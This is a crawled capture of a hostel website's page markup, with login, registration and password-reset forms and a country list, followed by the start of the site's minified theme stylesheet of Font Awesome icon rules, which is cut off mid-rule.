				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=GB" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7c2c1dbe33" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=GB" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7c2c1dbe33" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=GB" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="02b6d13c5f" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=GB" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11913 objects (6 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/css
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css
body_size: 85373
content:
@charset "UTF-8";
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */@font-face{font-family:moontime;src:url(../fonts/moontime-regular-webfont.woff2) format("woff2"),url(../fonts/moontime-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:AhoyDriftwood;src:url(../fonts/AhoyDriftwood.woff2) format("woff2"),url(../fonts/AhoyDriftwood.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-duotone,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}@media (prefers-reduced-motion:reduce){.fa-spin{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-a:before{content:"\41"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-anchor:before{content:"\f13d"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-ankh:before{content:"\f644"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-archway:before{content:"\f557"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-arrow-trend-down:before{content:"\e097"}.fa-arrow-trend-up:before{content:"\e098"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-asterisk:before{content:"\2a"}.fa-at:before{content:"\40"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-austral-sign:before{content:"\e0a9"}.fa-award:before{content:"\f559"}.fa-b:before{content:"\42"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-backward:before{content:"\f04a"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-bahai:before{content:"\f666"}.fa-baht-sign:before{content:"\e0ac"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-barcode:before{content:"\f02a"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-bell:before{content:"\f0f3"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blog:before{content:"\f781"}.fa-bold:before{content:"\f032"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broom:before{content:"\f51a"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-brush:before{content:"\f55d"}.fa-bug:before{content:"\f188"}.fa-bug-slash:before{content:"\e490"}.fa-building:before{content:"\f1ad"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-c:before{content:"\43"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-week:before{content:"\f784"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-camera-rotate:before{content:"\e0d8"}.fa-campground:before{content:"\f6bb"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-automobile:before,.fa-car:before{con